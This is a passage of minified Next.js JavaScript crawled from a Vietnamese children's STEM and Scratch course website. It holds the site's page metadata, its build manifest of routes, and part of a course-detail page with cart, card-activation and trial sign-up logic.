ROBOT HỖ TRỢ LẬP TR\xccNH MBOT...",meta_descript:"Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến, t\xe0i liệu v\xe0 Robot về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM, GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7",meta_keywords:"Scratch l\xe0 g\xec, c\xe0i đặt Scratch 2.0, C\xe0i đặt Scratch 3.0, mua S\xe1ch học Scratch ở đ\xe2u, Robot Mbot, tr\xed tuệ nh\xe2n tạo l\xe0 g\xec, học lập tr\xecnh Scratch ở đ\xe2u, t\xe0i liệu học Scratch, C\xe0i đặt App inventor"},h={title:"BẢO MẬT TH\xd4NG TIN KH\xc1CH H\xc0NG CỦA VIETSTEM",meta_descript:"VIETSTEM cam kết bảo mật th\xf4ng tin của kh\xe1ch h\xe0ng, t\xf4n trọng v\xe0 bảo vệ quyền lợi của người truy cập",meta_keywords:"VIETSTEM, Đối t\xe1c VIETSTEM"},d={title:"ROBOT HỖ TRỢ GIẢNG DẠY STEM",meta_descript:"Học viện VIETSTEM l\xe0 đơn vị số 1 Việt Nam cung cấp c\xe1c kh\xf3a học trực tuyến về lập tr\xecnh k\xe9o thả v\xe0 cung cấp t\xe0i liệu, gi\xe1o tr\xecnh, c\xe1c loại robot hỗ trợ gi\xe1o dục STEM với chất lượng chuẩn quốc tế v\xe0 nhiều ch\xednh s\xe1ch ưu đ\xe3i tới kh\xe1ch h\xe0ng.",meta_keywords:"T\xe0i liệu học lập tr\xecnh, t\xe0i liệu dạy STEM, c\xe0i đặt scratch 2.0, địa chỉ mua robot, lắp r\xe1p robot, S\xe1ch lập tr\xecnh Scratch "},x={title:"KH\xd3A HỌC LẬP TR\xccNH TƯƠNG T\xc1C CHO TRẺ EM",meta_descript:"Học viện VIETSTEM l\xe0 đơn vị số 1 Việt Nam cung cấp c\xe1c kh\xf3a học trực tuyến về lập tr\xecnh k\xe9o thả cho học sinh từ 5 - 16 tuổi v\xe0 cung cấp t\xe0i liệu, gi\xe1o tr\xecnh, c\xe1c loại robot hỗ trợ gi\xe1o dục STEM với chất lượng chuẩn quốc tế v\xe0 nhiều ch\xednh s\xe1ch ưu đ\xe3i tới kh\xe1ch h\xe0ng.",meta_keywords:"Trại h\xe8, Trại h\xe8 STEM, Scratch l\xe0 g\xec, S\xe1ch Scratch, Scratch online, Robot STEM, học Scratch ở đ\xe2u, mua robot ở đ\xe2u, t\xe0i liệu dạy Scratch, trẻ em c\xf3 n\xean học lập tr\xecnh, học lập tr\xecnh c\xf3 t\xe1c dụng g\xec"},m={title:"KH\xd3A HỌC LẬP TR\xccNH TRỰC TUYẾN CHO TRẺ EM",meta_descript:"Học viện VIETSTEM l\xe0 đơn vị số 1 Việt Nam cung cấp c\xe1c kh\xf3a học trực tuyến về lập tr\xecnh k\xe9o thả cho học sinh từ 5 - 16 tuổi v\xe0 cung cấp t\xe0i liệu, gi\xe1o tr\xecnh, c\xe1c loại robot hỗ trợ gi\xe1o dục STEM với chất lượng chuẩn quốc tế v\xe0 nhiều ch\xednh s\xe1ch ưu đ\xe3i tới kh\xe1ch h\xe0ng.",meta_keywords:"Trại h\xe8, Trại h\xe8 STEM, Scratch l\xe0 g\xec, S\xe1ch Scratch, Scratch online, Robot STEM, học Scratch ở đ\xe2u, mua robot ở đ\xe2u, t\xe0i liệu dạy Scratch, trẻ em c\xf3 n\xean học lập tr\xecnh, học lập tr\xecnh c\xf3 t\xe1c dụng g\xec, VIETSTEM"},u={title:"CHƯƠNG TR\xccNH ĐỐI T\xc1C VỚI VIETSTEM",meta_descript:"Gi\xe1o vi\xean v\xe0 tổ chức c\xf3 thể trở th\xe0nh đối t\xe1c ph\xe2n phối kh\xf3a học online của VIETSTEM. Với mức doanh thu hấp dẫn, hệ thống hoa hồng minh bạch, t\xe0i liệu quảng c\xe1o phong ph\xfa v\xe0 tham gia ho\xe0n to\xe0n miễn ph\xed, thay đổi th\xf4ng tin c\xe1 nh\xe2n dễ d\xe0ng.",meta_keywords:"VIETSTEM, đăng k\xfd đối t\xe1c VIETSTEM, thay đổi th\xf4ng tin VIETSTEM"},p={title:"BẢO MẬT TH\xd4NG TIN KH\xc1CH H\xc0NG CỦA VIETSTEM",meta_descript:"VIETSTEM cam kết bảo mật th\xf4ng tin của kh\xe1ch h\xe0ng, t\xf4n trọng v\xe0 bảo vệ quyền lợi của người truy cập",meta_keywords:"VIETSTEM, Đối t\xe1c VIETSTEM, "},g={title:"Lập tr\xecnh Scratch-STEM-Học Trực tuyến",meta_descript:"Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM v\xe0 GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7",meta_keywords:"VIETSTEM, lập tr\xecnh scratch, Scratch l\xe0 g\xec, C\xe0i đặt Scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh robot, gi\xe1o dục stem, trải nghiệm STEM, Scratch online, Scratch 2.0, t\xe0i liệu học Scratch, học lập tr\xecnh ở đ\xe2u, STEM l\xe0 g\xec"},v={title:"Lập tr\xecnh Scratch-STEM-Học Trực tuyến",meta_descript:"Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM v\xe0 GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7",meta_keywords:"VIETSTEM, lập tr\xecnh scratch, Scratch l\xe0 g\xec, C\xe0i đặt Scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh robot, gi\xe1o dục stem, trải nghiệm STEM, Scratch online, Scratch 2.0, t\xe0i liệu học Scratch, học lập tr\xecnh ở đ\xe2u, STEM l\xe0 g\xec"},_={title:"STEM JUNIOR - GIẢI PH\xc1P GI\xc1O DỤC ĐỘT PH\xc1 3 TRONG 1",meta_descript:"3 - 7 tuổi l\xe0 giai đoạn v\xe0ng để ph\xe1t triển tư duy cho trẻ. STEM JUNIOR l\xe0 b\xe0i tập thể dục tốt nhất gi\xfap trẻ ph\xe1t triển đồng đều cả 2 b\xe1n cầu n\xe3o bộ chỉ với 10' mỗi ng\xe0y",meta_keywords:"STEM JUNIOR, gi\xe1o dục STEM, gi\xe1o dục mầm non, gi\xe1o dục sớm, ph\xe1t triển tư duy, học lập tr\xecnh, học tiếng anh, STEM mầm non"}},59746:function(e,s,t){"use strict";t.d(s,{c:function(){return changeNumber},j:function(){return changeItemToCart}});let changeItemToCart=(e,s)=>{let t={itemPrice:e.price,itemDiscount:e.discount?parseInt(e.discount,10):0,itemImage:e.thumbnail,itemCommission:e.commission?e.commission:0,itemKind:s,itemName:3===e.categoryId?"Bộ kho\xe1 học STEM JUNIOR":e.name,itemId:e.id,quantity:1,itemShipIn:e.shipIn,itemShipOut:e.shipOut,isChecked:!0,name:e.name,categoryId:e.categoryId},i={...t,isChecked:!0};return i},changeNumber=e=>e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},73773:function(e){e.exports={image_lo_trinh:"Home_image_lo_trinh__rxsgh",image_lo_trinh_full:"Home_image_lo_trinh_full__xOVfz",threedot:"Home_threedot__LQtPQ","m-slider":"Home_m-slider__sOQQF",swapper:"Home_swapper__mrlYc",div_a_image:"Home_div_a_image__sVuSm",image_a:"Home_image_a__1w31h","pa-0":"Home_pa-0__RRURo","tai-ud":"Home_tai-ud__NGC4e","content-taiud":"Home_content-taiud__INms0",bg:"Home_bg__auBrd","btn-box":"Home_btn-box__H_lk_",feedback_thumb:"Home_feedback_thumb__lsGIS",feedback_content:"Home_feedback_content__HxBpY",class_block:"Home_class_block__h4fxl",lower_content:"Home_lower_content__hhD94","img-slide":"Home_img-slide___S5s_",course_home_title:"Home_course_home_title__lyQNF",course_home_name:"Home_course_home_name__v2M7g","course-home-price":"Home_course-home-price__GBDTy",price:"Home_price__AsfCj",stem_junior_price:"Home_stem_junior_price__zDiL0",course_home_intro:"Home_course_home_intro__B4Oix","brand-green":"Home_brand-green__yjMPW","brand-red":"Home_brand-red__TC_xW",home_title:"Home_home_title__s0dp0",news_img:"Home_news_img__QHyn0",product_item:"Home_product_item__xpEzm",slogan_home:"Home_slogan_home___XGIB",order_home:"Home_order_home__PUenh",order_img:"Home_order_img__numQV",content:"Home_content__tkQPU",inner_box:"Home_inner_box__tUUTc","space-content":"Home_space-content__jUACW",preloader:"Home_preloader__ytzZt"}}},function(e){e.O(0,[265,472,774,888,179],function(){return e(e.s=52322)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/2N2t0tRENgn4W4eWMtxM3/_buildManifest.js
body_size: 942
content:
self.__BUILD_MANIFEST=function(s,c,a,t,i,e,h){return{__rewrites:{afterFiles:[{has:void 0,source:"/ve-chung-toi",destination:"/html/ve-chung-toi.html"}],beforeFiles:[],fallback:[]},"/":["static/chunks/pages/index-9f8b0c9849fa9dc3.js"],"/404":["static/chunks/pages/404-d15c44b679886cea.js"],"/_error":["static/chunks/pages/_error-27e8dd6ee4f94f8f.js"],"/cac-khoa-hoc":[s,c,"static/css/a36de025a6ad0b93.css","static/chunks/pages/cac-khoa-hoc-fd69df59f6f5d0a0.js"],"/chinh-sach":["static/chunks/pages/chinh-sach-aac0aa618c110e99.js"],"/cong-cu-lap-trinh":[s,c,t,i,"static/chunks/pages/cong-cu-lap-trinh-766b5a4d50971da7.js"],"/cong-cu-lap-trinh/mobile":[s,c,t,i,"static/chunks/pages/cong-cu-lap-trinh/mobile-1cf834395d48accf.js"],"/cong-cu-lap-trinh/mobile/[title]":[s,c,e,h,"static/chunks/pages/cong-cu-lap-trinh/mobile/[title]-f6dcbbc66951fc57.js"],"/cong-cu-lap-trinh/[title]":[s,c,e,h,"static/chunks/pages/cong-cu-lap-trinh/[title]-c573f1486b89d79b.js"],"/danh-sach-bai-du-thi":[a,"static/css/864b66f8e6793e21.css","static/chunks/pages/danh-sach-bai-du-thi-9139cad09fba844e.js"],"/dat-hang":["static/chunks/29107295-78f663b47e66c81c.js","static/chunks/pages/dat-hang-ace5ebd2abe1ee81.js"],"/dieu-khoan":["static/chunks/pages/dieu-khoan-664aba460d36fd29.js"],"/doi-tac-vietstem":["static/css/d2025562c6518f15.css","static/chunks/pages/doi-tac-vietstem-9adfdb2cf83bda77.js"],"/gio-hang":["static/css/70ff8d0536b903e7.css","static/chunks/pages/gio-hang-657b67a22937d6e7.js"],"/gioi-thieu-vietstem":["static/css/2376b521faca7fb2.css","static/chunks/pages/gioi-thieu-vietstem-3425ad952701cded.js"],"/gui-bai-du-thi":["static/css/98fdffcf156d0ae0.css","static/chunks/pages/gui-bai-du-thi-2e87a82b55d5b3e5.js"],"/ho-tro-va-tai-lieu-giang-day":["static/css/2ad009da60195ddb.css","static/chunks/pages/ho-tro-va-tai-lieu-giang-day-837a619f3cc0eae9.js"],"/ho-tro-va-tai-lieu-giang-day/[ctitle]":["static/css/b514ada1857c1279.css","static/chunks/pages/ho-tro-va-tai-lieu-giang-day/[ctitle]-647a38a1cad93738.js"],"/hocstemjunior":["static/chunks/pages/hocstemjunior-94b504959fdea1f8.js"],"/khoa-hoc":["static/chunks/pages/khoa-hoc-bd9773617a57f926.js"],"/khoa-hoc/[ctitle]":[a,s,c,"static/css/81eb186363b97728.css","static/chunks/pages/khoa-hoc/[ctitle]-89b270dd732b1b75.js"],"/lap-trinh-cho-tre-em":["static/css/e7a0580ec55ec712.css","static/chunks/pages/lap-trinh-cho-tre-em-e6306a007aa340d9.js"],"/lap-trinh-tuong-tac-cho-tre-em":["static/css/283b3db4cda800bb.css","static/chunks/pages/lap-trinh-tuong-tac-cho-tre-em-50e10a9d09255691.js"],"/quen-mat-khau":["static/css/c4022d4a2a7602e8.css","static/chunks/pages/quen-mat-khau-12d2a501171ca208.js"],"/reset-passwords":["static/css/45f3eb4b5851fec6.css","static/chunks/pages/reset-passwords-aca8b70385ab95c6.js"],"/thong-tin-tai-khoan":[a,s,c,"static/css/3da0619e9ac762c1.css","static/chunks/pages/thong-tin-tai-khoan-ddc4f7539c2cdb29.js"],"/tin-tuc":["static/chunks/pages/tin-tuc-7fcdd41b5e19f9a1.js"],"/tin-tuc/[ctitle]":["static/css/8ed8986514e0b863.css","static/chunks/pages/tin-tuc/[ctitle]-5a1b1304248fb969.js"],"/trang-chu":[s,"static/chunks/472-3cf5002d3cd2e108.js","static/css/94fb541b05ddbd6a.css","static/chunks/pages/trang-chu-1aef75e9f759ff05.js"],"/videos":["static/chunks/pages/videos-f6cddc0fb19aab52.js"],"/videos/[title]":[a,"static/chunks/37a763b4-24dabc759e472433.js","static/css/99909f7cdeac9c78.css","static/chunks/pages/videos/[title]-81edacefebb35787.js"],sortedPages:["/","/404","/_app","/_error","/cac-khoa-hoc","/chinh-sach","/cong-cu-lap-trinh","/cong-cu-lap-trinh/mobile","/cong-cu-lap-trinh/mobile/[title]","/cong-cu-lap-trinh/[title]","/danh-sach-bai-du-thi","/dat-hang","/dieu-khoan","/doi-tac-vietstem","/gio-hang","/gioi-thieu-vietstem","/gui-bai-du-thi","/ho-tro-va-tai-lieu-giang-day","/ho-tro-va-tai-lieu-giang-day/[ctitle]","/hocstemjunior","/khoa-hoc","/khoa-hoc/[ctitle]","/lap-trinh-cho-tre-em","/lap-trinh-tuong-tac-cho-tre-em","/quen-mat-khau","/reset-passwords","/thong-tin-tai-khoan","/tin-tuc","/tin-tuc/[ctitle]","/trang-chu","/videos","/videos/[title]"]}}("static/chunks/265-7fbb50962e3ea53d.js","static/css/b1c7906582135473.css","static/chunks/75fc9c18-1fbb72c2f09d91ef.js","static/chunks/879-1cd7127d3de62fa0.js","static/css/ea25ac4c40ed367d.css","static/chunks/902-335d44ed3d3acbaa.js","static/css/08dd9ee8f9f4320c.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/chunks/pages/khoa-hoc/%5Bctitle%5D-89b270dd732b1b75.js
body_size: 6321
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[451],{12423:function(e,t,s){(window.__NEXT_P=window.__NEXT_P||[]).push(["/khoa-hoc/[ctitle]",function(){return s(44428)}])},44428:function(e,t,s){"use strict";s.r(t),s.d(t,{__N_SSG:function(){return k},default:function(){return CourseDetailComponent}});var i=s(85893),l=s(9008),a=s.n(l),n=s(11163),c=s(67294),r=s(71911);s(40738),s(82793);var o=s(30719),d=s(75298),h=s(15e3),u=s(37229),m=s(30381),x=s.n(m),_=s(81043),p=s(57040),g=s(59746),f=s(80287),v=s(33863),j=s.n(v),b=s(98606),N=s.n(b),y=s(45538);let RegisterZoomModal=()=>{let registerZoom=async e=>{try{if((0,u.f)(),!e.customerName.trim()||!e.customerPhone.trim()){y.Am.warn("Vui l\xf2ng điền đầy đủ th\xf4ng tin",{position:y.Am.POSITION.TOP_LEFT,autoClose:1e4,closeOnClick:!0});return}if(!/^\d{9,10}$/.test(e.customerPhone)||!/^\d{9,10}$/.test(e.customerPhone)){y.Am.warn("Vui l\xf2ng điền đ\xfang th\xf4ng tin điện thoại",{position:y.Am.POSITION.TOP_LEFT,autoClose:1e4,closeOnClick:!0});return}await d.Nw.orderCreate({data:{...e,customerNote:"Đăng k\xfd học thử qua Zoom",recall:!0,status:"WAITING"}})(),y.Am.success("Bạn đ\xe3 đăng k\xfd học thử th\xe0nh c\xf4ng, VIETSTEM sẽ li\xean hệ v\xe0 sắp xếp lớp học ph\xf9 hợp với bạn sớm nhất c\xf3 thể. Xin cảm ơn!",{position:y.Am.POSITION.TOP_CENTER,autoClose:1e4,closeOnClick:!0,className:N().toast_custom})}catch(e){alert("Đ\xe3 c\xf3 lỗi xảy ra!!!")}finally{(0,u.M)(),(0,u.M)("modRegisterZoom")}},[e,t]=(0,c.useState)({customerName:"",customerPhone:""});return(0,i.jsx)("div",{className:"modal fade",id:"modRegisterZoom",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel","aria-hidden":"true",children:(0,i.jsx)("div",{className:N().modal+" modal-dialog",role:"document",children:(0,i.jsx)("div",{className:N().modal_content+" modal-content",children:(0,i.jsx)("div",{className:"modal-body",children:(0,i.jsxs)("form",{id:"registeZoom",noValidate:!0,"data-parsley-validate":"",onSubmit:t=>{t.preventDefault(),registerZoom(e)},children:[(0,i.jsx)("h2",{className:N().title+" text-center",children:"Đăng k\xfd học thử"}),(0,i.jsxs)("div",{className:"form-group",children:[(0,i.jsx)("label",{className:N().label,children:"Họ v\xe0 t\xean: "}),(0,i.jsx)("input",{autoFocus:!0,onChange:s=>t({...e,customerName:s.target.value}),name:"name",placeholder:"Nhập họ v\xe0 t\xean *",required:!0,type:"name",className:N().input+" form-control",value:e.customerName})]}),(0,i.jsxs)("div",{className:"form-group",children:[(0,i.jsx)("label",{className:N().label,children:"SĐT: "}),(0,i.jsx)("input",{name:"customerPhone",placeholder:"Số điện thoại *",required:!0,type:"text",className:N().input+" form-control",value:e.customerPhone,pattern:"^\\d{9,10}$",onChange:s=>t({...e,customerPhone:s.target.value})})]}),(0,i.jsxs)("div",{className:"form-group",style:{display:"flex"},children:[(0,i.jsx)("div",{className:"col-3"}),(0,i.jsx)("div",{className:"col-6",children:(0,i.jsx)("button",{type:"submit",className:N().btn_register+" btn btn-danger btn-lg btn-block login-btn mb-0",children:"Đăng k\xfd"})}),(0,i.jsx)("div",{className:"col-3"})]})]})})})})})},BasicCourse=e=>{let{ctitle:t}=e,[s,l]=(0,c.useState)(),[a,r]=(0,c.useState)([]),[o,m]=(0,c.useState)([]),[v,b]=(0,c.useState)(),[N,y]=(0,c.useState)(),[k,w]=(0,c.useState)(),[C,I]=(0,c.useState)(""),[S,M]=(0,c.useState)(!1),[T,O]=(0,c.useState)(""),A=(0,n.useRouter)(),R=(0,_.I0)();function notFound(){A.push("/404")}let addItemToCart=(e,t)=>{let s=(0,g.j)(e,t);R((0,p.Xq)(s))};return(0,c.useEffect)(()=>{(0,u.f)(),d.c8.aboutFindById({id:"1"})().then(e=>{(0,u.M)(),w(e)},()=>{(0,u.M)(),alert("Lỗi đọc th\xf4ng tin từ server, xin vui l\xf2ng refresh lại tr\xecnh duyệt")})},[]),(0,c.useEffect)(()=>{y((0,f.NW)())},[]),(0,c.useEffect)(()=>{t&&function(e){if(null===e){alert("Kh\xf4ng t\xecm thấy th\xf4ng tin kh\xf3a học, xin vui l\xf2ng l\xe0m mới tr\xecnh duyệt để thử lại !");return}(0,u.f)(),d.Q_.courseFind({filter:JSON.stringify({include:[{relation:"videos",scope:{order:"position ASC"}},{relation:"feedbacks",scope:{order:"createdAt DESC",where:{status:"active",kind:"courses"}}}],where:{and:[{url:e},{or:[{accountId:{lt:1}},{accountId:null}]}]}})})().then(e=>{if((0,u.M)(),e&&e.length>0){var t;if(l(e[0]),e[0]&&(null===(t=e[0])||void 0===t?void 0:t.videos)?m(e[0].videos):m([]),e[0]&&e[0].feedbacks?r(e[0].feedbacks):r([]),function(e){if((null==e?void 0:e.price)<=0){M(!0);return}N&&N.id&&((0,u.f)(),d.Lp.cardValidateCourse({courseId:e.id},(0,f.jL)())().then(e=>{(0,u.M)(),e&&e.id?M(!0):M(!1)},e=>{(0,u.M)(),e&&"Course is expired"===e.message&&alert("Kh\xf3a học đ\xe3 hết hạn, xin vui l\xf2ng gia hạn để tiếp tục học"),M(!1)}))}(e[0]),e[0].courseCategoryId)switch(e[0].courseCategoryId){case 1:O("BASIC");break;case 3:O("JUNIOR");break;case 5:O("ZOOM")}}else notFound()},()=>{(0,u.M)(),l(void 0),m([]),r([]),notFound()})}(t)},[t,N]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(RegisterZoomModal,{}),(0,i.jsx)("section",{className:"page-title",children:(0,i.jsx)("div",{className:"auto-container",children:(0,i.jsxs)("div",{className:j().header_title,style:{justifyContent:"space-between"},children:[(0,i.jsx)("p",{style:{textAlign:"left"},children:null==s?void 0:s.name}),"BASIC"===T&&(null==s?void 0:s.price)!==0&&(0,i.jsxs)("a",{className:"theme-btn btn-style-one",onClick:()=>{addItemToCart(s,"THE")},children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-shopping-cart"}),"\xa0 Đặt h\xe0ng"]})]})})}),(0,i.jsx)("div",{className:j().sidebar_page_container,children:(0,i.jsxs)("div",{className:"auto-container",children:[(0,i.jsxs)("div",{className:"row clearfix",children:[(0,i.jsx)("div",{className:j().content_side+" blog-content col-lg-8 col-md-8 col-sm-12 col-xs-12 ",style:{position:"relative",padding:"15px 0px"},children:(0,i.jsx)("div",{className:"blog-post",children:(0,i.jsx)("div",{className:j().news_block_two,children:(0,i.jsx)("div",{className:"inner-box",children:(0,i.jsx)("div",{className:"image-box",children:(0,i.jsx)("div",{className:"image-container",style:{width:"auto"},children:(0,i.jsx)("img",{className:"image",src:(null==s?void 0:s.thumbnail)?(0,h.r)("courses",null==s?void 0:s.thumbnail):"/images/default.jpg",alt:null==s?void 0:s.name,loading:"lazy"})})})})})})}),(0,i.jsx)("div",{className:j().sidebar_side+" col-lg-4 col-md-4 col-sm-12 col-xs-12 ",style:{textAlign:"justify",padding:"15px 0px 15px 15px"},children:(0,i.jsx)("div",{className:j().sidebar+" default-sidebar",children:(0,i.jsxs)("div",{className:j().tt_hoc,children:[(0,i.jsxs)("ul",{className:j().category_list,children:["JUNIOR"!==T&&(0,i.jsx)("li",{children:(0,i.jsxs)("a",{target:"_blank",href:(null==s?void 0:s.document)||"https://vietstem.com/trang-chu",rel:"noreferrer",style:{color:"white"},children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-folder-open"}),"\xa0 T\xe0i liệu: ",null==s?void 0:s.name]})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{href:"#",children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-user"}),"\xa0 Độ tuổi: ",null==s?void 0:s.minAge,"+"]})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{href:"#",children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-usd"}),"\xa0 Gi\xe1: ",null==s?void 0:s.price," VNĐ"]})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{href:"#",children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-shopping-cart"}),"\xa0 Y\xeau cầu: ",null==s?void 0:s.dependency]})})]}),"BASIC"===T?S?(0,i.jsx)("div",{children:(0,i.jsx)("a",{href:"/videos/".concat(null==s?void 0:s.url),className:"btn btn-success",style:{width:"100%",textDecorationLine:"underline",fontSize:"14px"},type:"button",children:"Bắt đầu học"})}):(0,i.jsx)("form",{id:"active",method:"get",children:(0,i.jsx)("div",{className:j().search_box+" "+j().sidebar_widget,children:(0,i.jsxs)("div",{className:"input-group",children:[(0,i.jsx)("input",{onChange:e=>I(e.target.value),type:"text",name:"cardnumber",className:"form-control",placeholder:"Nhập m\xe3 k\xedch hoạt"}),(0,i.jsx)("div",{className:"input-group-append",children:(0,i.jsx)("button",{onClick:()=>(function(){if(!N){alert("Xin vui l\xf2ng đăng nhập !");return}if(!C){alert("Xin vui l\xf2ng nhập m\xe3 thẻ !");return}let e=parseInt(C.substr(0,6),10);if(e!==(null==s?void 0:s.id)){alert("M\xe3 thẻ của bạn kh\xf4ng d\xf9ng được cho kh\xf3a học n\xe0y, xin vui l\xf2ng kiểm tra lại!");return}let t=C.substr(6,12);I("");let i=t+","+N.id+","+s.id;(0,u.f)(),d.Lp.cardActiveCardGame({cardCode:i.toString()},(0,f.jL)())().then(e=>{if((0,u.M)(),e&&e.id){if(0===e.days)alert("Thẻ hết hạn"),M(!1);else{let t=x()().diff(null==e?void 0:e.activedAt,"days");((null==e?void 0:e.days)||0)-t>0?(alert("K\xedch hoạt kh\xf3a học th\xe0nh c\xf4ng"),M(!0)):(alert("Thẻ hết hạn"),M(!1))}}else alert("K\xedch hoạt thẻ thất bại, xin vui l\xf2ng li\xean hệ "),M(!1)},e=>{(0,u.M)(),console.log("ActiveCard error",e),e&&"Card was used"===e.message?alert("Thẻ đ\xe3 được sử dụng"):e&&"Card is expired"===e.message?alert("Thẻ hết hạn"):alert("K\xedch hoạt kh\xf3a học thất bại"),M(!1)})})(),className:"btn btn-success",type:"button",style:{fontSize:"14px"},children:"K\xedch hoạt"})})]})})}):"ZOOM"===T?(0,i.jsx)("div",{children:(0,i.jsx)("button",{style:{width:"100%",fontSize:"14px"},type:"button",className:"btn btn-success",onClick:()=>(0,u.f)("modRegisterZoom"),children:"Đăng k\xfd học thử miễn ph\xed"})}):"JUNIOR"===T&&(0,i.jsx)("div",{children:(0,i.jsx)("a",{href:"https://stemjunior.vietstem.com/",className:"btn btn-success",style:{width:"100%",textDecorationLine:"underline",fontSize:"14px"},type:"button",children:"Học thử"})})]})})})]}),(0,i.jsxs)("div",{className:"row clearfix",children:[(0,i.jsxs)("div",{className:j().content_side+" blog-content col-sm-12 col-xs-12 "+("JUNIOR"!==T?"col-lg-8 col-md-8":"col-lg-12 col-md-12"),style:{position:"relative",padding:"15px 0px"},children:[(0,i.jsx)("div",{className:j().lower_content,children:(0,i.jsx)("div",{className:"title",children:(0,i.jsx)("h2",{children:null==s?void 0:s.name})})}),(0,i.jsxs)("ul",{className:"nav nav-tabs",role:"tablist",id:"mytab",children:[(0,i.jsx)("li",{role:"presentation",className:"nav-item",children:(0,i.jsxs)("a",{href:"#home","aria-controls":"home",role:"tab","data-toggle":"tab",id:"home-tab",className:"nav-link active","aria-selected":"true",children:[" ","Giới thiệu"]})}),(0,i.jsx)("li",{role:"presentation",className:"nav-item",children:(0,i.jsx)("a",{className:"nav-link",href:"#profile","aria-controls":"profile",role:"tab","data-toggle":"tab",id:"comment-tab","aria-selected":"false",children:"Đ\xe1nh gi\xe1 b\xecnh luận"})})]}),(0,i.jsxs)("div",{className:"tab-content",id:"myTabContent",children:[(0,i.jsx)("div",{role:"tabpanel",className:"tab-pane fade show active",id:"home","aria-labelledby":"home-tab",children:(0,i.jsxs)("div",{className:j().lower_content,children:[(0,i.jsx)("div",{className:j().fit_t_course+" text",children:(0,i.jsx)("p",{style:{textAlign:"justify",padding:"10px"},dangerouslySetInnerHTML:{__html:(null==s?void 0:s.description)||""}})}),(0,i.jsxs)("div",{className:"other-options clearfix",children:[(0,i.jsx)("ul",{className:"default-tags clearfix pull-left",children:(0,i.jsx)("li",{children:(0,i.jsx)("a",{href:"#",children:null==s?void 0:s.hashtag1})})}),(0,i.jsx)("ul",{className:"default-tags clearfix pull-left",children:(0,i.jsx)("li",{children:(0,i.jsx)("a",{href:"#",children:null==s?void 0:s.hashtag2})})}),(0,i.jsx)("ul",{className:"default-tags clearfix pull-left",children:(0,i.jsx)("li",{children:(0,i.jsx)("a",{href:"#",children:null==s?void 0:s.hashtag3})})}),(0,i.jsxs)("ul",{className:"social-icon-two pull-right clearfix",children:[(0,i.jsx)("li",{children:(0,i.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==k?void 0:k.facebook,children:(0,i.jsx)("i",{className:"fa fa-facebook-f"})})}),(0,i.jsx)("li",{children:(0,i.jsxs)("a",{target:"_blank",rel:"noopener noreferrer",href:(null==k?void 0:k.twitter)||"/trang-chu",children:[(0,i.jsx)("i",{className:"fa fa-twitter"}),null==k?void 0:k.twitter]})}),(0,i.jsx)("li",{children:(0,i.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==k?void 0:k.google,children:(0,i.jsx)("i",{className:"fa fa-google"})})}),(0,i.jsx)("li",{children:(0,i.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:null==k?void 0:k.youtube,children:(0,i.jsx)("i",{className:"fa fa-youtube"})})})]})]})]})}),(0,i.jsxs)("div",{role:"tabpanel",className:"tab-pane fade",id:"profile","aria-labelledby":"comment-tab",children:[(0,i.jsxs)("div",{className:"comments-area",children:[(0,i.jsx)("div",{className:"group-title",children:(0,i.jsx)("h2",{children:"Đ\xe1nh gi\xe1 & B\xecnh luận"})}),null==a?void 0:a.map((e,t)=>(0,i.jsx)("div",{className:"comment-box",children:(0,i.jsxs)("div",{className:"comment",children:[(0,i.jsx)("div",{className:"author-thumb",children:(0,i.jsx)("img",{src:(null==e?void 0:e.avatar)?(0,h.r)("users",null==e?void 0:e.avatar):"/images/default.jpg",alt:null==e?void 0:e.name,className:"image",loading:"lazy"})}),(0,i.jsxs)("div",{className:"comment-info",children:[(0,i.jsx)("h4",{children:null==e?void 0:e.name}),(0,i.jsx)("div",{className:"time",children:null==e?void 0:e.updatedAt})]}),(0,i.jsx)("div",{className:j().fit_t_course+" text",style:{textAlign:"justify",padding:"10px"},children:null==e?void 0:e.content})]})},t))]}),(0,i.jsxs)("div",{className:"comment-form",children:[(0,i.jsx)("div",{className:"group-title",children:(0,i.jsx)("h2",{children:"Viết b\xe0i b\xecnh luận"})}),(0,i.jsx)("form",{id:"postComment",method:"get",noValidate:!0,children:(0,i.jsxs)("div",{className:"row clearfix",children:[!(N&&(null==N?void 